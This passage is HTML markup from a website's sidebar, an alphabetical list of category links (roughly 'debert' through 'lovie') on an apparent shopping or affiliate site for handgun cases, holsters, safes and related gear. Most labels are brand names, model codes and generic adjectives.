	<li class="cat-item cat-item-2773"><a href="https://concealedhandgunillustration.com/category/debert/" >debert</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://concealedhandgunillustration.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://concealedhandgunillustration.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://concealedhandgunillustration.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://concealedhandgunillustration.com/category/deferred/" >deferred</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://concealedhandgunillustration.com/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://concealedhandgunillustration.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://concealedhandgunillustration.com/category/demonstrates/" >demonstrates</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://concealedhandgunillustration.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://concealedhandgunillustration.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://concealedhandgunillustration.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://concealedhandgunillustration.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://concealedhandgunillustration.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://concealedhandgunillustration.com/category/dillion/" >dillion</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://concealedhandgunillustration.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://concealedhandgunillustration.com/category/discreet/" >discreet</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://concealedhandgunillustration.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://concealedhandgunillustration.com/category/dlx18/" >dlx18</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://concealedhandgunillustration.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://concealedhandgunillustration.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://concealedhandgunillustration.com/category/doro/" >doro</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://concealedhandgunillustration.com/category/doskocil/" >doskocil</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://concealedhandgunillustration.com/category/doskosport/" >doskosport</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://concealedhandgunillustration.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://concealedhandgunillustration.com/category/drago/" >drago</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://concealedhandgunillustration.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://concealedhandgunillustration.com/category/dry-tec/" >dry-tec</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://concealedhandgunillustration.com/category/dry-tek/" >dry-tek</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://concealedhandgunillustration.com/category/dsleaf/" >dsleaf</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://concealedhandgunillustration.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://concealedhandgunillustration.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://concealedhandgunillustration.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://concealedhandgunillustration.com/category/duxot/" >duxot</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://concealedhandgunillustration.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://concealedhandgunillustration.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://concealedhandgunillustration.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://concealedhandgunillustration.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://concealedhandgunillustration.com/category/eastwest/" >eastwest</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://concealedhandgunillustration.com/category/economical/" >economical</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://concealedhandgunillustration.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://concealedhandgunillustration.com/category/el1105/" >el1105</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://concealedhandgunillustration.com/category/el1406/" >el1406</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://concealedhandgunillustration.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://concealedhandgunillustration.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://concealedhandgunillustration.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://concealedhandgunillustration.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://concealedhandgunillustration.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://concealedhandgunillustration.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://concealedhandgunillustration.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://concealedhandgunillustration.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://concealedhandgunillustration.com/category/esee/" >esee</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://concealedhandgunillustration.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://concealedhandgunillustration.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://concealedhandgunillustration.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://concealedhandgunillustration.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://concealedhandgunillustration.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://concealedhandgunillustration.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://concealedhandgunillustration.com/category/exelair/" >exelair</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://concealedhandgunillustration.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://concealedhandgunillustration.com/category/exploded/" >exploded</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://concealedhandgunillustration.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://concealedhandgunillustration.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://concealedhandgunillustration.com/category/extreame/" >extreame</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://concealedhandgunillustration.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://concealedhandgunillustration.com/category/eylar/" >eylar</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://concealedhandgunillustration.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://concealedhandgunillustration.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://concealedhandgunillustration.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://concealedhandgunillustration.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://concealedhandgunillustration.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://concealedhandgunillustration.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://concealedhandgunillustration.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://concealedhandgunillustration.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://concealedhandgunillustration.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://concealedhandgunillustration.com/category/fenix/" >fenix</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://concealedhandgunillustration.com/category/feyachi/" >feyachi</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://concealedhandgunillustration.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://concealedhandgunillustration.com/category/fimco/" >fimco</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://concealedhandgunillustration.com/category/fingerprint/" >fingerprint</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://concealedhandgunillustration.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://concealedhandgunillustration.com/category/firearm/" >firearm</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://concealedhandgunillustration.com/category/firearms/" >firearms</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://concealedhandgunillustration.com/category/firestorm/" >firestorm</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://concealedhandgunillustration.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://concealedhandgunillustration.com/category/fitrx/" >fitrx</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://concealedhandgunillustration.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://concealedhandgunillustration.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://concealedhandgunillustration.com/category/flambeau/" >flambeau</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://concealedhandgunillustration.com/category/flocking/" >flocking</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://concealedhandgunillustration.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://concealedhandgunillustration.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://concealedhandgunillustration.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://concealedhandgunillustration.com/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://concealedhandgunillustration.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://concealedhandgunillustration.com/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://concealedhandgunillustration.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://concealedhandgunillustration.com/category/frankford/" >frankford</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://concealedhandgunillustration.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://concealedhandgunillustration.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://concealedhandgunillustration.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://concealedhandgunillustration.com/category/fuckthepopulation/" >fuckthepopulation</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://concealedhandgunillustration.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://concealedhandgunillustration.com/category/full-size/" >full-size</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://concealedhandgunillustration.com/category/furcko/" >furcko</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://concealedhandgunillustration.com/category/futoshi/" >futoshi</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://concealedhandgunillustration.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://concealedhandgunillustration.com/category/g-outdoors/" >g-outdoors</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://concealedhandgunillustration.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://concealedhandgunillustration.com/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://concealedhandgunillustration.com/category/geert/" >geert</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://concealedhandgunillustration.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://concealedhandgunillustration.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://concealedhandgunillustration.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://concealedhandgunillustration.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://concealedhandgunillustration.com/category/gero/" >gero</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://concealedhandgunillustration.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://concealedhandgunillustration.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://concealedhandgunillustration.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://concealedhandgunillustration.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://concealedhandgunillustration.com/category/glock19/" >glock19</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://concealedhandgunillustration.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://concealedhandgunillustration.com/category/goutdoors/" >goutdoors</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://concealedhandgunillustration.com/category/gps-1512mlbrk/" >gps-1512mlbrk</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://concealedhandgunillustration.com/category/gps-1711bpt/" >gps-1711bpt</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://concealedhandgunillustration.com/category/gps-2014lrb/" >gps-2014lrb</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://concealedhandgunillustration.com/category/gps-t1550bcb/" >gps-t1550bcb</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://concealedhandgunillustration.com/category/gps-t35/" >gps-t35</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://concealedhandgunillustration.com/category/gps-t42/" >gps-t42</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://concealedhandgunillustration.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://concealedhandgunillustration.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://concealedhandgunillustration.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://concealedhandgunillustration.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://concealedhandgunillustration.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://concealedhandgunillustration.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://concealedhandgunillustration.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://concealedhandgunillustration.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://concealedhandgunillustration.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://concealedhandgunillustration.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://concealedhandgunillustration.com/category/gun-ho/" >gun-ho</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://concealedhandgunillustration.com/category/gunbook/" >gunbook</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://concealedhandgunillustration.com/category/gunbox/" >gunbox</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://concealedhandgunillustration.com/category/gunflower/" >gunflower</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://concealedhandgunillustration.com/category/gunmetal/" >gunmetal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://concealedhandgunillustration.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://concealedhandgunillustration.com/category/gunvault/" >gunvault</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://concealedhandgunillustration.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://concealedhandgunillustration.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://concealedhandgunillustration.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://concealedhandgunillustration.com/category/hand-tooled/" >hand-tooled</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://concealedhandgunillustration.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://concealedhandgunillustration.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://concealedhandgunillustration.com/category/handgunner/" >handgunner</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://concealedhandgunillustration.com/category/handguns/" >handguns</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://concealedhandgunillustration.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://concealedhandgunillustration.com/category/handtooled/" >handtooled</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://concealedhandgunillustration.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://concealedhandgunillustration.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://concealedhandgunillustration.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://concealedhandgunillustration.com/category/hardigg/" >hardigg</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://concealedhandgunillustration.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://concealedhandgunillustration.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://concealedhandgunillustration.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://concealedhandgunillustration.com/category/hazard/" >hazard</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://concealedhandgunillustration.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://concealedhandgunillustration.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://concealedhandgunillustration.com/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://concealedhandgunillustration.com/category/helikon/" >helikon</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://concealedhandgunillustration.com/category/helikon-tex/" >helikon-tex</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://concealedhandgunillustration.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://concealedhandgunillustration.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://concealedhandgunillustration.com/category/herstal/" >herstal</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://concealedhandgunillustration.com/category/heychy/" >heychy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://concealedhandgunillustration.com/category/hi-power/" >hi-power</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://concealedhandgunillustration.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://concealedhandgunillustration.com/category/hide-a-safe/" >hide-a-safe</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://concealedhandgunillustration.com/category/hideaway/" >hideaway</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://concealedhandgunillustration.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://concealedhandgunillustration.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://concealedhandgunillustration.com/category/hobbyist/" >hobbyist</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://concealedhandgunillustration.com/category/holewor/" >holewor</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://concealedhandgunillustration.com/category/holster/" >holster</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://concealedhandgunillustration.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://concealedhandgunillustration.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://concealedhandgunillustration.com/category/homedics/" >homedics</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://concealedhandgunillustration.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://concealedhandgunillustration.com/category/hondo/" >hondo</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://concealedhandgunillustration.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://concealedhandgunillustration.com/category/hsgi/" >hsgi</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://concealedhandgunillustration.com/category/huck/" >huck</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://concealedhandgunillustration.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://concealedhandgunillustration.com/category/hulara/" >hulara</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://concealedhandgunillustration.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://concealedhandgunillustration.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://concealedhandgunillustration.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://concealedhandgunillustration.com/category/hyskore/" >hyskore</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://concealedhandgunillustration.com/category/i-series/" >i-series</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://concealedhandgunillustration.com/category/iccimpact/" >iccimpact</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://concealedhandgunillustration.com/category/ikayaa/" >ikayaa</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://concealedhandgunillustration.com/category/im2050/" >im2050</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://concealedhandgunillustration.com/category/imarksman/" >imarksman</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://concealedhandgunillustration.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://concealedhandgunillustration.com/category/impact-resistant/" >impact-resistant</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://concealedhandgunillustration.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://concealedhandgunillustration.com/category/increases/" >increases</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://concealedhandgunillustration.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://concealedhandgunillustration.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://concealedhandgunillustration.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://concealedhandgunillustration.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://concealedhandgunillustration.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://concealedhandgunillustration.com/category/intratec/" >intratec</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://concealedhandgunillustration.com/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://concealedhandgunillustration.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://concealedhandgunillustration.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://concealedhandgunillustration.com/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://concealedhandgunillustration.com/category/iseries/" >iseries</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://concealedhandgunillustration.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://concealedhandgunillustration.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://concealedhandgunillustration.com/category/iw379901/" >iw379901</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://concealedhandgunillustration.com/category/jacktical/" >jacktical</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://concealedhandgunillustration.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://concealedhandgunillustration.com/category/jhx-2600/" >jhx-2600</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://concealedhandgunillustration.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://concealedhandgunillustration.com/category/jonben/" >jonben</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://concealedhandgunillustration.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://concealedhandgunillustration.com/category/k-cliffs/" >k-cliffs</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://concealedhandgunillustration.com/category/kalispel/" >kalispel</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://concealedhandgunillustration.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://concealedhandgunillustration.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://concealedhandgunillustration.com/category/khaki/" >khaki</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://concealedhandgunillustration.com/category/kidrobot/" >kidrobot</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://concealedhandgunillustration.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://concealedhandgunillustration.com/category/kimber/" >kimber</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://concealedhandgunillustration.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://concealedhandgunillustration.com/category/kosmcco/" >kosmcco</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://concealedhandgunillustration.com/category/kpocase/" >kpocase</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://concealedhandgunillustration.com/category/kr1209-04/" >kr1209-04</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://concealedhandgunillustration.com/category/kryptek/" >kryptek</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://concealedhandgunillustration.com/category/kydex/" >kydex</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://concealedhandgunillustration.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://concealedhandgunillustration.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://concealedhandgunillustration.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://concealedhandgunillustration.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://concealedhandgunillustration.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://concealedhandgunillustration.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://concealedhandgunillustration.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://concealedhandgunillustration.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://concealedhandgunillustration.com/category/leave/" >leave</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://concealedhandgunillustration.com/category/leftist/" >leftist</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://concealedhandgunillustration.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://concealedhandgunillustration.com/category/leister/" >leister</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://concealedhandgunillustration.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://concealedhandgunillustration.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://concealedhandgunillustration.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://concealedhandgunillustration.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://concealedhandgunillustration.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://concealedhandgunillustration.com/category/lifecard/" >lifecard</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://concealedhandgunillustration.com/category/lifepod/" >lifepod</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://concealedhandgunillustration.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://concealedhandgunillustration.com/category/lime/" >lime</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://concealedhandgunillustration.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://concealedhandgunillustration.com/category/linesman/" >linesman</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://concealedhandgunillustration.com/category/livans/" >livans</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://concealedhandgunillustration.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://concealedhandgunillustration.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://concealedhandgunillustration.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://concealedhandgunillustration.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://concealedhandgunillustration.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://concealedhandgunillustration.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://concealedhandgunillustration.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://concealedhandgunillustration.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://concealedhandgunillustration.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://concealedhandgunillustration.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://concealedhandgunillustration.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://concealedhandgunillustration.com/category/lovie/" >lovie</a>
</li>
